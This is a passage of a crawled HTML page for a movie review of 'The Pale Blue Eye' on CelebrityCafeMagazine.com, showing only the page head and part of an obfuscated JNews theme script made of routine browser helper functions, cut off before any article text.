

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celebritycafemagazine.com/movies/the-pale-blue-eye-review-glacial-pace-trips-up-this-spooky-tale/
body_size: 64267
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://celebritycafemagazine.com/xmlrpc.php" />
    <title>The Pale Blue Eye review – glacial pace trips up this spooky tale &#8211; CelebrityCafeMagazine.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var _0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var 